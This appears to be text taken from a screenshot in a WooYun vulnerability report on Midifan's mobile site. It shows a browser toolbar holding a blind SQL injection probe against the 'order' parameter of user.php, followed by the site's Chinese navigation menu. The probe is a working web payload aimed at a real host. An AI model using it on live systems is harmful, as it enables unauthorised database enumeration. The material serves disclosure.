 Load URL
http://m.midifan.com/user.php?order=rand(length(database())=7)
Split URL
Execute
Enable Post data Enable Referrer
欢迎回来 切换到桌面版
Midifan
新闻 硬件 软件 技术 二手 喵小嘀
向日葵
1 2 3 4 5 下一页 11480
软件音色 合成器
铜管 减法/模拟
效果器 效果器
激励 降噪
独立软件 硬件
音频工作站 MIDI键盘
硬件 厂商新闻
合成器 Ableton
厂商新闻
www.wooyun.org